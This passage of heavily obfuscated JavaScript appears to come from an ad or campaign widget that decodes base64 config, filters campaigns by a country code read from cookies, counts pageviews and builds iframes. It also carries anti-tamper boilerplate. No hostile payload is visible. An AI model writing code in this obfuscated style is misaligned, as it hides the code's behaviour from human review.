-0x216,_0x209a2c-0x11e);}this[_0x40d26b(0x2ac,0x1ea,0x174,0x2f3)]=_0x3d47b6;};_0x3ad302[_0x313c69(0x736,0x566,0x80b,0x55a)][_0x1621f5(0x160,0x296,0x3b9,0x38e)]=()=>{function _0x364b4f(_0x464d57,_0x121397,_0x28ea91,_0x180fe3){return _0x1621f5(_0x121397,_0x121397-0xfc,_0x180fe3-0x71,_0x180fe3-0x97);}var _0x575673={'HMiJH':function(_0xd08389,_0x51d043){function _0x4be15b(_0x16a979,_0x278533,_0x9df44e,_0x29c5b2){return _0x2202(_0x278533- -0x27,_0x29c5b2);}return _0x5d897a[_0x4be15b(0x47e,0x374,0x456,0x416)](_0xd08389,_0x51d043);},'ESNag':function(_0x349b5b,_0x5370ac){function _0x5eb12c(_0x5d8aff,_0x21be03,_0x4c0899,_0x2a4960){return _0x2202(_0x21be03-0x277,_0x5d8aff);}return _0x5d897a[_0x5eb12c(0x700,0x80c,0x64e,0x847)](_0x349b5b,_0x5370ac);},'jewHw':_0x5d897a[_0x5d699e(0x7f8,0x97b,0x5a7,0x754)],'XIHvq':function(_0x1865ce,_0x2ccf0d){return _0x5d897a['grnoV'](_0x1865ce,_0x2ccf0d);},'kBfPW':function(_0x570d82,_0x14d743){function _0x4d3fdf(_0x191787,_0x27ec2a,_0x2ce907,_0xa83f3f){return _0x5d699e(_0x191787-0xc9,_0x27ec2a-0xa,_0x2ce907,_0x27ec2a- -0x28c);}return _0x5d897a[_0x4d3fdf(0x308,0x55f,0x3ce,0x532)](_0x570d82,_0x14d743);},'Jwtbd':_0x5d897a['bpgtF'],'npvxh':_0x5d897a[_0x364b4f(0x360,0x5a0,0x445,0x52c)]};function _0x5d699e(_0x2e2690,_0x5c02b5,_0x4bdec2,_0x3ebca6){return _0x1621f5(_0x4bdec2,_0x5c02b5-0xf1,_0x3ebca6-0x35b,_0x3ebca6-0x3d);}if(_0x5d897a[_0x5d699e(0x2ab,0x6e4,0x5c6,0x4e8)](_0x5d897a['ejAnI'],_0x5d897a[_0x5d699e(0x5fc,0x6b7,0x7d0,0x7f0)]))return _0x5d897a[_0x364b4f(0x5bc,0x43c,0x5c8,0x4b4)];else{var _0x50ae90=_0x364b4f(0x63a,0x58e,0x58b,0x4d2)[_0x5d699e(0x8f6,0x8ab,0x64e,0x8c7)]('|'),_0x5d3211=-0x11*0x49+-0x163d+0x1b16;while(!![]){switch(_0x50ae90[_0x5d3211++]){case'0':_0x43750c[_0x5d699e(0x665,0x5f0,0x63b,0x56c)]=_0x43750c[_0x5d699e(0x682,0x505,0x3f7,0x668)]=_0x575673[_0x5d699e(0x4a7,0x589,0x525,0x4c2)](_0x575673['ESNag'](_0x575673[_0x5d699e(0x6b5,0x878,0x6cb,0x6f8)],_0x3fb699[_0x5d699e(0x672,0x547,0x715,0x77e)]),_0x364b4f(0x4a0,0x4de,0x602,0x564));continue;case'1':var _0x43750c=_0x3a6ec4;continue;case'2':this[_0x5d699e(0x6db,0x5be,0x6df,0x479)](_0x575673[_0x364b4f(0x280,-0x98,-0xd,0x1ba)](_0x373be0,'-')+_0x55de85,_0x43750c);continue;case'3':_0x599713['link']=_0xa6fadb['iframe']=_0x575673[_0x5d699e(0x611,0x6b2,0x6da,0x573)](_0x575673[_0x364b4f(0x3b6,0x2dd,0x270,0x3b3)](_0x575673[_0x364b4f(0x2fd,0x31d,0xb2,0x22a)],_0x2a10ce[_0x5d699e(0x88a,0x8a0,0x7bc,0x77e)]),_0x575673[_0x364b4f(0x49a,0x186,0x293,0x2d8)]);continue;case'4':;continue;}break;}}},_0x3ad302[_0x1621f5(0x1de,0x538,0x40c,0x2b4)][_0x1621f5(0x596,0x3bd,0x4f5,0x638)+_0x1621f5(0x3bd,0xc2,0x2f2,0xe1)]=function(){function _0x58dde1(_0x514961,_0x238112,_0x29070e,_0x393a1e){return _0x313c69(_0x393a1e- -0x5a1,_0x238112-0x8f,_0x29070e-0x132,_0x514961);}function _0x508146(_0x210cd7,_0x501530,_0x48a877,_0x53732f){return _0x313c69(_0x53732f- -0x363,_0x501530-0x173,_0x48a877-0xfe,_0x210cd7);}return _0x5d897a[_0x508146(0xf5,0x5e,-0x1c,0x154)](_0x508146(0x423,0x5a6,0x58b,0x35c),_0x5d897a['crkSB'])?this['config'][_0x508146(0x56c,0x57c,0x517,0x422)][_0x508146(0x30d,0x2a2,0x400,0x4c6)+'ryTime']:_0x1356e5['toString']()[_0x58dde1(0x83,-0x6b,0xc2,0x1ac)](_0x508146(0x5d5,0x5d6,0x177,0x3eb)+'+$')[_0x58dde1(-0x17a,-0xe8,-0x5a,0xc)]()[_0x508146(0x6f9,0x6d3,0x37e,0x53e)+'r'](_0x38b020)['search'](nuBDzp[_0x508146(0x80,0x265,0x31e,0x11a)]);},_0x3ad302[_0x1621f5(0x30f,0x370,0x40c,0x33f)][_0x313c69(0x6d0,0x467,0x4ec,0x61a)+'quired']=function(){function _0x1ea1a5(_0x3a768b,_0x302a96,_0x55500b,_0x426554){return _0x1621f5(_0x302a96,_0x302a96-0x112,_0x3a768b-0x16,_0x426554-0x13c);}function _0x54e765(_0x17e2e4,_0x147edb,_0x497773,_0x4cf486){return _0x1621f5(_0x497773,_0x147edb-0x1d,_0x4cf486- -0xdc,_0x4cf486-0x10a);}return _0x5d897a[_0x1ea1a5(0x131,0x6a,-0xce,0x2b8)](parseInt,this[_0x1ea1a5(0x416,0x594,0x322,0x28d)]['cookieRequ'+_0x1ea1a5(0x30d,0x264,0x206,0x18a)]);};function _0x1621f5(_0x3f49f2,_0x3911ce,_0x2a339a,_0x2e24ac){return _0x2202(_0x2a339a- -0xa5,_0x3f49f2);}_0x3ad302['prototype']['getCampaig'+'ns']=function(){var _0x498684={'LEmrb':function(_0x559603,_0x231414){return _0x5d897a['aWrFD'](_0x559603,_0x231414);}},_0x15833d=Object[_0x16ceda(-0x16a,-0x20e,-0x82,0x70)](JSON[_0x3f4f03(0x4b3,0x26a,0x4e6,0x30a)](_0x5d897a[_0x16ceda(0x23,-0xa,0x46,-0x33)](atob,this[_0x16ceda(0x82,0xe9,0x429,0x1a9)][_0x3f4f03(-0x22c,0x93,0xea,-0xce)])));function _0x16ceda(_0x166550,_0x398c67,_0x8b0b47,_0x1bf86e){return _0x313c69(_0x1bf86e- -0x581,_0x398c67-0x199,_0x8b0b47-0x1a4,_0x8b0b47);}function _0x3f4f03(_0x306e98,_0xc032ab,_0x514b57,_0x272503){return _0x1621f5(_0xc032ab,_0xc032ab-0x147,_0x272503- -0x257,_0x272503-0x55);}var _0x5bbed2=_0x5d897a[_0x16ceda(0x4e,0x97,0x33c,0x1d6)](_0x5d897a[_0x16ceda(0x299,0x215,-0x91,0x83)](_0x5d897a['izbmO'],_0x5d897a[_0x3f4f03(0x425,0x1c7,0x15e,0x337)]['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0x5d897a['JeLYf']),_0x2bcbd7=document[_0x16ceda(0x126,-0x13d,-0xc,0x122)][_0x16ceda(0x68,-0x2dd,-0x301,-0xfa)](new RegExp(_0x5bbed2));if(_0x2bcbd7&&_0x5d897a[_0x16ceda(-0x79,0x12,0x1c,-0x33)](decodeURIComponent,_0x2bcbd7[-0xa*-0x15d+-0xe67*-0x1+-0x4e*0x5c])){var _0x540771=JSON[_0x16ceda(0x327,0x40d,0x1cc,0x30a)](_0x5d897a['HRCBv'](decodeURIComponent,_0x2bcbd7[0x11e5+0x283*-0x7+0x4f*-0x1]))['cC']??_0x5d897a['brNFV'];(!this['config'][_0x16ceda(-0x257,0xea,-0x23c,-0xde)]||this[_0x16ceda(0x3ab,0x281,0x35,0x1a9)]['debug']==0x1d5a+-0x26d2+-0x61*-0x19)&&(_0x15833d=_0x15833d[_0x3f4f03(0x140,-0xcb,-0x1d6,-0x1a)](function(_0x30ab2c){function _0xfdfda3(_0x20f1b6,_0x234c9a,_0x35746e,_0x390c0a){return _0x3f4f03(_0x20f1b6-0xbb,_0x390c0a,_0x35746e-0x1f1,_0x20f1b6-0xdb);}function _0x44c456(_0x2a371e,_0x42ecdf,_0x2dcd26,_0x363499){return _0x3f4f03(_0x2a371e-0x1ef,_0x2dcd26,_0x2dcd26-0x182,_0x2a371e-0x52b);}return _0x30ab2c[0xd35+-0x6bb+0x679*-0x1][_0xfdfda3(-0x38,-0xd9,0x3b,-0x16e)+'n']===undefined||_0x30ab2c[0x93f+-0x1e9a+-0x2*-0xaae][_0xfdfda3(-0x38,0x11a,0x18d,-0x41)+'n']['toUpperCas'+'e']()==_0x540771||_0x498684['LEmrb'](_0x30ab2c[0x2059+-0x1bec+0x4*-0x11b]['geolocatio'+'n']['toUpperCas'+'e'](),_0x44c456(0x499,0x2ea,0x368,0x494));})),_0x15833d=_0x15833d[_0x16ceda(0x250,0xed,0x1bf,-0x1a)](function(_0x41a3ac){function _0x4f73c9(_0x5ecbad,_0x1e21f1,_0x54e135,_0x66647b){return _0x16ceda(_0x5ecbad-0x19a,_0x1e21f1-0x12e,_0x66647b,_0x54e135-0x2a);}function _0x48be9c(_0xb8d521,_0x1b22a5,_0xae8e32,_0x7b3be4){return _0x3f4f03(_0xb8d521-0x1a5,_0xae8e32,_0xae8e32-0x8e,_0xb8d521- -0x9e);}if(_0x5d897a['yCBTx'](_0x5d897a[_0x48be9c(0x16b,0x82,0x1cb,0xd2)],_0x4f73c9(0x149,0x16c,0x143,0x31a))){if(_0x41a3ac[-0x1*-0x503+-0x1107+-0x1*-0xc05][_0x5d897a[_0x48be9c(0x193,0x2e,0x34,0x1fe)]]===undefined||_0x5d897a['yCBTx'](_0x41a3ac[0x43*0x72+0x2567+0x52c*-0xd]['country_co'+_0x4f73c9(0x21,-0x120,-0x64,-0x24f)],null))return _0x41a3ac;else{if(_0x5d897a[_0x48be9c(0x167,0x396,0x105,0x146)](_0x41a3ac[0x1*-0x19eb+0xfb0+0xa3c][_0x5d897a[_0x4f73c9(0x402,0x280,0x25b,0x44)]]['indexOf'](_0x540771),-(-0x263*-0xb+0x11*0xb7+0x3*-0xccd)))return _0x41a3ac;}}else{var _0x141000=_0x4049ce?function(){function _0x7f8b39(_0x463034,_0x2c4c47,_0x92ca5d,_0x58f6c4){return _0x4f73c9(_0x463034-0x7e,_0x2c4c47-0x19e,_0x2c4c47-0x1ff,_0x463034);}if(_0x235b9e){var _0x2b4f00=_0x3cfd2f[_0x7f8b39(0x515,0x36c,0x43e,0x4e4)](_0x12963e,arguments);return _0xe466f0=null,_0x2b4f00;}}:function(){};return _0x434836=![],_0x141000;}});}return _0x15833d[_0x16ceda(-0xbf,0x2c5,0x2f9,0xb3)](function(_0x4a2c66,_0x37990f){function _0x4b5872(_0x1153c2,_0x383fc5,_0x30e219,_0x4d0f74){return _0x3f4f03(_0x1153c2-0x84,_0x4d0f74,_0x30e219-0x152,_0x30e219-0x1ff);}function _0x17ec7d(_0x53f28b,_0x2eab32,_0x5b5187,_0x8aecdc){return _0x3f4f03(_0x53f28b-0x84,_0x5b5187,_0x5b5187-0x1f2,_0x2eab32- -0x7c);}return _0x4a2c66[-0x4*0x241+0xe39*0x1+-0x12*0x4a][_0x17ec7d(-0x97,-0x17,-0x177,-0xa5)]-_0x37990f[-0x41*-0x64+-0xaff+-0xe64][_0x4b5872(0x40b,0x1da,0x264,0x3a4)];}),_0x15833d;},_0x3ad302['prototype'][_0x1621f5(0x252,0xd8,0x335,0x185)+'eiFrame']=function(){function _0x11b8c1(_0x13424e,_0x58bb52,_0x2fe2c2,_0x4e9f6d){return _0x313c69(_0x13424e- -0x41e,_0x58bb52-0xb4,_0x2fe2c2-0x56,_0x58bb52);}function _0x40d94c(_0x11314c,_0x4f6cc1,_0x52fa72,_0x364cd9){return _0x313c69(_0x11314c- -0x61a,_0x4f6cc1-0x126,_0x52fa72-0x71,_0x4f6cc1);}return this[_0x11b8c1(0x30c,0x360,0x284,0x100)][_0x40d94c(0x1fa,0x375,0x444,0x1c6)+'rame'];},_0x3ad302[_0x1621f5(0x1a3,0x1cb,0x40c,0x283)]['getTemplat'+_0x1621f5(0x17d,0x298,0x27d,0x449)]=function(){function _0x3ed74e(_0x38d234,_0x55d024,_0x39b797,_0x251739){return _0x1621f5(_0x251739,_0x55d024-0x1e2,_0x55d024- -0xcd,_0x251739-0x103);}return this['config']['templateIm'+_0x3ed74e(0x365,0x39e,0x57c,0x2e8)];},_0x3ad302[_0x1621f5(0x35a,0x66a,0x40c,0x56e)][_0x1621f5(0x442,0x515,0x28b,0x82)+'d']=function(){function _0x5b71d3(_0x37588f,_0x5a0dda,_0x14ad7a,_0x42b85a){return _0x313c69(_0x37588f- -0x2c8,_0x5a0dda-0xf0,_0x14ad7a-0x4e,_0x14ad7a);}function _0x5a5dd5(_0x1122fe,_0x197da8,_0x8b7d27,_0x405d95){return _0x313c69(_0x1122fe- -0x2cc,_0x197da8-0x1df,_0x8b7d27-0x1db,_0x8b7d27);}return _0x5d897a[_0x5a5dd5(0x179,0x36b,0x257,-0xa3)](parseInt,this[_0x5b71d3(0x462,0x2ef,0x6eb,0x59c)][_0x5a5dd5(0x42d,0x38d,0x69c,0x527)]);},_0x3ad302[_0x1621f5(0x2ad,0x4ef,0x40c,0x36f)]['getDefault'+_0x1621f5(0x33c,0x381,0x336,0x460)]=function(){return'desktop';},_0x3ad302[_0x1621f5(0x4c1,0x58d,0x40c,0x25a)][_0x313c69(0x84f,0x812,0x749,0x6e6)]=function(){var _0x5d6268={'EpmsV':function(_0x46fd65,_0x473f9c){return _0x5d897a['PFPDw'](_0x46fd65,_0x473f9c);},'pijll':function(_0x129717,_0x4fc605){return _0x5d897a['IWCii'](_0x129717,_0x4fc605);},'GgEiA':_0x5d897a[_0x5a4346(-0x1e2,0xe3,0x62,0x35)],'zmcQc':function(_0x555966){return _0x5d897a['ivGri'](_0x555966);}};function _0x50a951(_0x3966c4,_0x30dd92,_0x4f2dda,_0x406558){return _0x313c69(_0x3966c4-0x3,_0x30dd92-0x14d,_0x4f2dda-0x18f,_0x406558);}function _0x5a4346(_0x4f0f01,_0x1d0d75,_0x2c1e3d,_0x2a3c47){return _0x313c69(_0x2a3c47- -0x3cd,_0x1d0d75-0x3f,_0x2c1e3d-0x133,_0x2c1e3d);}if(_0x5d897a['yCBTx'](_0x5d897a[_0x5a4346(0x1a9,0xcb,-0x88,0x6b)],_0x50a951(0x5cc,0x7d3,0x7f8,0x7b1)))return this[_0x50a951(0x72d,0x72f,0x4c4,0x634)];else{var _0x17aee4=MPKPsX['EpmsV'](_0x387132,MPKPsX[_0x5a4346(0x4,-0x28,0x2a,0x255)](MPKPsX[_0x50a951(0x7ee,0x76a,0x715,0x698)]+('{}.constru'+'ctor(\x22retu'+_0x5a4346(0x6a3,0x667,0x669,0x4f2)+'\x20)'),');'));_0x59917c=MPKPsX['zmcQc'](_0x17aee4);}},_0x3ad302[_0x313c69(0x736,0x7be,0x7ac,0x845)][_0x313c69(0x47c,0x405,0x2a5,0x3cf)]=function(){function _0x15a92f(_0x50dd64,_0x1df5e2,_0x3c2745,_0x8b98af){return _0x1621f5(_0x8b98af,_0x1df5e2-0xb9,_0x1df5e2- -0x1b4,_0x8b98af-0x30);}function _0x4588a7(_0x4907b6,_0x5c2f2b,_0x50026a,_0x2ae98f){return _0x313c69(_0x2ae98f- -0x205,_0x5c2f2b-0xc3,_0x50026a-0xa3,_0x5c2f2b);}return this[_0x4588a7(0x3eb,0x43b,0x3ce,0x525)][_0x4588a7(0x19e,0x323,0x1f2,0x29e)];},_0x3ad302[_0x313c69(0x736,0x817,0x7e3,0x51b)][_0x313c69(0x4a3,0x33d,0x640,0x5ae)]=function(_0x4296ec){function _0x16492f(_0x28b567,_0x310f6b,_0x112e9c,_0x1aefbd){return _0x1621f5(_0x310f6b,_0x310f6b-0x161,_0x1aefbd-0x2c6,_0x1aefbd-0x86);}if(!this['config'][_0x284426(0x67f,0x3fc,0x3f7,0x200)])this[_0x284426(0x5a8,0x451,0x572,0x7b7)][_0x16492f(0x3a8,0x4cf,0x61e,0x54b)]=0x73*0x47+0x1*-0xe4d+-0x1198;function _0x284426(_0x590e91,_0x847101,_0x28cb86,_0x554409){return _0x313c69(_0x28cb86- -0x1b8,_0x847101-0x119,_0x28cb86-0x1ec,_0x554409);}this['config'][_0x284426(0x1d4,0x391,0x3f7,0x4f7)]++;if(this[_0x16492f(0x5b0,0x525,0x6f8,0x6c6)][_0x284426(0x1f7,0x3c1,0x2eb,0x11a)])console[_0x16492f(0x6a1,0x47e,0x422,0x597)](_0x5d897a[_0x16492f(0x47e,0x4e3,0x30f,0x575)](this[_0x16492f(0x60e,0x842,0x7c7,0x6c6)]['debugCount']+_0x5d897a[_0x16492f(0x7fb,0x634,0x703,0x732)],_0x4296ec));},_0x3ad302[_0x313c69(0x736,0x65d,0x7f6,0x651)]['getPagevie'+'ws']=function(){function _0x3ee5fe(_0xa1bbc3,_0x65263b,_0xebcb15,_0x5bda49){return _0x1621f5(_0xebcb15,_0x65263b-0x1e5,_0xa1bbc3-0x13,_0x5bda49-0x3e);}function _0x4173b2(_0x299691,_0x5dbd27,_0x5bc924,_0x5a5c84){return _0x313c69(_0x5a5c84- -0xc6,_0x5dbd27-0x5f,_0x5bc924-0xbf,_0x5dbd27);}if(_0x5d897a[_0x4173b2(0x315,0x504,0x60b,0x4dd)](_0x5d897a['rubDg'],_0x5d897a[_0x4173b2(0x70e,0x4c9,0x82d,0x5c7)]))return;else{var _0x45931a=_0x5d897a[_0x3ee5fe(0x309,0x1ba,0x497,0x268)](_0x5d897a[_0x3ee5fe(0x2ed,0x525,0x4ab,0x4c7)](_0x5d897a['izbmO'],_0x5d897a['gPpJz'][_0x4173b2(0x4e5,0x37d,0x555,0x38b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5d897a[_0x3ee5fe(0x554,0x790,0x486,0x623)])),_0x5d897a[_0x4173b2(0x697,0x759,0x4f6,0x662)]),_0x4ee1ae=document[_0x3ee5fe(0x38c,0x31e,0x10d,0x1ca)][_0x4173b2(0x53b,0x540,0x42f,0x3c1)](new RegExp(_0x45931a));if(_0x4ee1ae&&decodeURIComponent(_0x4ee1ae[0x8c5+0x19de+-0x22a2]))return _0x5d897a['nTXrK'](_0x5d897a[_0x4173b2(0x896,0x7f1,0xa85,0x825)],_0x3ee5fe(0x20b,0x3a2,0x272,0x2b5))?![]:decodeURIComponent(_0x4ee1ae[-0x1cd8+-0x52*0x1d+0x2623]);return-0x2*-0x280+-0x105f+0xb60;}},_0x3ad302['prototype'][_0x313c69(0x891,0x937,0x8dd,0x72d)]=function(_0x2a7065){function _0x4203b7(_0x575d6e,_0x102a05,_0x45ad61,_0x501cf4){return _0x1621f5(_0x575d6e,_0x102a05-0x2f,_0x501cf4- -0x311,_0x501cf4-0x130);}function _0x4e77e1(_0x3764dd,_0x176878,_0x2a33e0,_0x1c5bf4){return _0x1621f5(_0x1c5bf4,_0x176878-0x85,_0x3764dd-0x471,_0x1c5bf4-0x194);}var _0x35ba26={'ICGhF':function(_0x23440e,_0x22bf13){function _0x161289(_0x1afd2b,_0x524497,_0x5f4e37,_0x1faa77){return _0x2202(_0x1faa77- -0x2f,_0x5f4e37);}return _0x5d897a[_0x161289(0x41a,0x3b6,-0x7c,0x203)](_0x23440e,_0x22bf13);},'MRrhE':function(_0x5c190e,_0x1a4069){function _0x2b16af(_0x405f4d,_0x3948af,_0x4f791d,_0x1b9e24){return _0x2202(_0x405f4d-0x118,_0x3948af);}return _0x5d897a[_0x2b16af(0x2ad,0x10a,0x48b,0x34a)](_0x5c190e,_0x1a4069);},'WXVzD':function(_0x514496,_0x279d34){return _0x514496(_0x279d34);},'aaMUL':function(_0x1b8d46,_0x3ad758){function _0x2b64f5(_0x1adaa6,_0x2c5a55,_0xe6483c,_0x486c3c){return _0x2202(_0x2c5a55-0x1dc,_0xe6483c);}return _0x5d897a[_0x2b64f5(0x786,0x5ee,0x618,0x525)](_0x1b8d46,_0x3ad758);}};if(_0x2a7065===''||_0x5d897a[_0x4e77e1(0x5fe,0x38a,0x5dd,0x5b8)](_0x2a7065['trim'](),''))return _0x5d897a[_0x4203b7(0x22,0x24f,0xb8,0xc6)](_0x5d897a['DGbpx'],_0x5d897a[_0x4e77e1(0x6da,0x633,0x675,0x7fc)])?![]:_0x120497[0x833*0x1+0x111*0x6+0x8*-0x1d3][_0x4203b7(-0x129,-0x42a,-0x2db,-0x1cd)+'n']===_0x12b3a3||_0x5d897a[_0x4203b7(0x121,0x33f,0x395,0x14b)](_0xc822c[-0x8*-0x3ad+0x21ef+0xb*-0x5c2]['geolocatio'+'n'][_0x4203b7(0x4e1,0x304,0x231,0x29a)+'e'](),_0xce4162)||_0x5d897a[_0x4203b7(-0x19b,-0xfa,-0x12f,-0x165)](_0x52b498[-0x3*-0xc6+0x11*-0x76+0x585][_0x4203b7(-0x14c,-0x1c5,-0x214,-0x1cd)+'n']['toUpperCas'+'e'](),_0x5d897a[_0x4203b7(0x1af,0x1b,0x3f3,0x19a)]);try{return btoa(atob(_0x2a7065))==_0x2a7065;}catch(_0x9b776b){if(_0x5d897a['XCnCv'](_0x5d897a[_0x4203b7(-0x19b,-0x140,0x16e,0xa1)],_0x5d897a[_0x4203b7(0x252,0x1f3,0x239,0xaf)])){if(_0x35ba26[_0x4203b7(0x156,0x433,0x23b,0x1ab)](_0x4bf718,'')||_0x5d4ef2[_0x4203b7(-0x2fc,-0x32d,-0x301,-0xf8)]()==='')return![];try{return _0x35ba26['MRrhE'](_0x35ba26[_0x4e77e1(0x680,0x85a,0x84f,0x520)](_0x196e4c,_0x35ba26[_0x4203b7(0x243,0x372,0x70,0x1d2)](_0x24d4f9,_0x1d778a)),_0x1f8c5d);}catch(_0x3f650c){return![];}}else return![];}};function _0x509d07(_0x50737c){var _0x6942c8={'yLfLG':function(_0x138ed9,_0xde3d7d){function _0x51d953(_0x47b9fd,_0x3a94a3,_0xa9ea0c,_0x446c59){return _0x2202(_0x446c59- -0x70,_0x47b9fd);}return _0x5d897a[_0x51d953(0x530,0x2b1,0x378,0x4e4)](_0x138ed9,_0xde3d7d);},'RiDaF':_0x5d897a[_0x5a4016(0x58c,0x2a3,0x599,0x319)],'rgkHy':function(_0x5cda5d,_0x4426be){function _0x15ddde(_0x32231f,_0x48c7b1,_0x39522b,_0x2790e6){return _0x5a4016(_0x32231f-0xed,_0x39522b,_0x39522b-0x141,_0x2790e6- -0x150);}return _0x5d897a[_0x15ddde(-0x12c,0xa2,-0x1e4,-0x55)](_0x5cda5d,_0x4426be);},'IdYvu':function(_0x45e25a,_0x470433){function _0x25f27e(_0x5ad6c1,_0x18f28c,_0x2e012a,_0x40a9f8){return _0x5a4016(_0x5ad6c1-0x54,_0x40a9f8,_0x2e012a-0xdf,_0x2e012a-0x46);}return _0x5d897a[_0x25f27e(0x27b,-0x39,0x43,0xff)](_0x45e25a,_0x470433);},'TuHqT':_0x5a4016(0x5f5,0x374,0x5f8,0x3ff),'OhLgP':_0x5d897a[_0x5a4016(0x34a,0x13f,0x11f,0x1f6)],'qdszo':_0x5d897a['fKAjx'],'eCwCk':_0x5d897a[_0x5a4016(0x328,-0x75,0x21b,0x111)],'sqmhZ':function(_0x644a64,_0x16cdc9){return _0x644a64+_0x16cdc9;},'irVcQ':_0x348582(0x3ec,0x2f1,0x313,0x2bc)+_0x5a4016(-0x9c,0xc5,-0x89,-0x5f)+_0x348582(0x5d9,0x2da,0x35f,0x55f),'DUSCs':_0x5d897a[_0x348582(0x684,0x897,0x5fc,0x647)],'ynKyi':function(_0x33cb85,_0x219c5e){function _0x471276(_0x4278be,_0x416fe2,_0x52da4c,_0x42fda6){return _0x348582(_0x4278be-0x6f,_0x416fe2-0x155,_0x416fe2,_0x52da4c- -0x3e);}return _0x5d897a[_0x471276(0x253,0x2de,0x422,0x622)](_0x33cb85,_0x219c5e);},'xzQHV':_0x5d897a[_0x348582(0x903,0x865,0x4e4,0x71c)],'deDci':_0x5d897a[_0x348582(0x990,0x819,0x807,0x793)],'GcCpx':_0x5d897a[_0x348582(0x818,0x6b4,0x8d5,0x718)],'LsrmK':function(_0x107f92,_0x5e34c4){return _0x5d897a['mGlEy'](_0x107f92,_0x5e34c4);},'wlPmq':function(_0x3a3c32,_0x3025f3){return _0x5d897a['nQHqF'](_0x3a3c32,_0x3025f3);},'MrpJy':function(_0x3e1149,_0x5e3431){return _0x3e1149+_0x5e3431;},'lJpey':function(_0xfff3a1,_0x11ffbc){return _0xfff3a1+_0x11ffbc;},'XpWDy':_0x5d897a[_0x348582(0x897,0x79c,0x80b,0x7ab)],'GeMTv':_0x348582(0x869,0x561,0x7c0,0x67d),'IcpbW':function(_0x92d106,_0x5f5950,_0x2aa607){function _0x297b13(_0x295520,_0x52766d,_0x161907,_0x35e02d){return _0x348582(_0x295520-0x197,_0x52766d-0x198,_0x295520,_0x35e02d-0x23c);}return _0x5d897a[_0x297b13(0x35b,0x61e,0x725,0x53f)](_0x92d106,_0x5f5950,_0x2aa607);},'qeKpk':function(_0x262b2d,_0x4dcdf0){return _0x5d897a['lbbiR'](_0x262b2d,_0x4dcdf0);},'dSHWn':_0x5d897a[_0x5a4016(0x1a0,0x238,0x47,0x16e)],'IAiHf':function(_0x22edcf,_0x14630b){function _0x970816(_0x8cd6f,_0x3e5b8c,_0x9748cc,_0x5c8e4a){return _0x348582(_0x8cd6f-0x25,_0x3e5b8c-0xca,_0x5c8e4a,_0x8cd6f-0x1c3);}return _0x5d897a[_0x970816(0x8bc,0x726,0x6c1,0x953)](_0x22edcf,_0x14630b);},'RJjnO':function(_0x5028b3,_0x45919f){function _0x287aba(_0x2fabd9,_0x279b75,_0x89aaf8,_0xfca52d){return _0x348582(_0x2fabd9-0x114,_0x279b75-0x147,_0xfca52d,_0x89aaf8- -0x1b6);}return _0x5d897a[_0x287aba(0x721,0x50b,0x537,0x5bf)](_0x5028b3,_0x45919f);},'ASmMQ':_0x5a4016(0x42b,0x3a3,0x194,0x289),'eqJgv':_0x5d897a[_0x5a4016(0x9e,-0x7b,0x47c,0x205)],'QkoXN':function(_0x53a2a9,_0xb3f6d5){function _0x43ec1c(_0x3c7c4b,_0x443273,_0x32a2c1,_0x20c84f){return _0x348582(_0x3c7c4b-0x1e,_0x443273-0x3,_0x32a2c1,_0x3c7c4b-0x24a);}return _0x5d897a[_0x43ec1c(0x679,0x6d0,0x552,0x673)](_0x53a2a9,_0xb3f6d5);},'zrIHr':_0x5d897a[_0x348582(0x329,0x597,0x6ba,0x495)],'rzEDq':_0x348582(0x5c1,0x696,0x68d,0x5b4),'XtcDR':_0x5d897a[_0x348582(0x645,0x669,0x207,0x48b)],'smhyL':_0x5d897a[_0x5a4016(0x165,0x1b4,0x455,0x2cc)],'aqTvS':_0x5d897a[_0x5a4016(0x1f6,0xe7,-0xf0,-0x48)],'azouM':function(_0x9daa88,_0x369293){return _0x5d897a['twIYF'](_0x9daa88,_0x369293);},'ZEfVw':'ia-contain'+'er-iframe-','ZesOT':_0x5a4016(0x453,0x618,0x5f8,0x45b),'XoCUW':function(_0x2efbea,_0x4a78cc){function _0x235aa0(_0x3f8e5d,_0x41d6ac,_0x53b17e,_0x5ba486){return _0x348582(_0x3f8e5d-0x1d4,_0x41d6ac-0x148,_0x5ba486,_0x53b17e- -0x4fa);}return _0x5d897a[_0x235aa0(-0x86,0x5d,-0x13d,0xe7)](_0x2efbea,_0x4a78cc);},'EPzdo':function(_0x3b81f3,_0xaeba59){return _0x3b81f3!=_0xaeba59;},'uIpov':_0x5d897a[_0x5a4016(-0x3f,0x1d0,0x12c,0xb7)],'HDzkF':_0x5d897a['GiLsI'],'xYcxj':_0x5d897a['JZpjL'],'MnaGC':_0x5d897a[_0x5a4016(0x164,0x408,0x518,0x3eb)],'EuRUK':_0x348582(0x11f,0x2a1,0x329,0x355),'xZJYl':_0x348582(0x704,0x435,0x8eb,0x68a)+_0x5a4016(0x1a3,0x166,0x488,0x219)+_0x348582(0x632,0x671,0x7e0,0x5ef)+'th:100%;\x20m'+_0x5a4016(0x57e,0x61e,0x4b7,0x431)+_0x5a4016(0x1be,-0x7a,-0x2e,0x104),'pGKdN':_0x5d897a['OLHFR'],'SaHnc':_0x5d897a[_0x5a4016(0x2c2,-0x168,-0xe8,0x68)],'taASj':_0x5d897a[_0x5a4016(0x17d,0x129,0x26a,0x259)],'mtEWI':_0x5d897a[_0x348582(0x60a,0x4f3,0x2e5,0x3b2)],'QCrEW':'flex','ZUBJS':_0x348582(0x405,0x725,0x380,0x5de)+_0x348582(0x5e7,0x593,0x535,0x72c),'vKpMC':_0x5d897a[_0x348582(0x520,0x394,0x1bc,0x2ad)],'vNIXD':_0x5d897a[_0x348582(0x7a2,0x4b0,0x8e1,0x71b)],'YXqXK':function(_0xb182ab,_0x34f68a){return _0x5d897a['vGOOY'](_0xb182ab,_0x34f68a);},'feLGM':_0x5d897a[_0x5a4016(0x27d,-0xcf,-0x194,0xd1)],'ffvGG':_0x5d897a[_0x5a4016(0x4f6,0x539,0x459,0x2b5)],'ANxhT':_0x5d897a['ASVxu'],'LKhbq':function(_0x237b5a,_0x5cd8b6){function _0x246883(_0x5af022,_0x2c43e6,_0x462b11,_0x5336a4){return _0x348582(_0x5af022-0xc8,_0x2c43e6-0x176,_0x462b11,_0x2c43e6-0x4e);}return _0x5d897a[_0x246883(0x203,0x449,0x66a,0x427)](_0x237b5a,_0x5cd8b6);},'agIwC':'KUzwp','lqxpg':_0x348582(0x6ac,0x497,0x2a1,0x4e3),'hzJFt':function(_0x49f9f7,_0x3d6d0d){function _0x565363(_0x4abfe0,_0x47668b,_0xc41ac8,_0xec792f){return 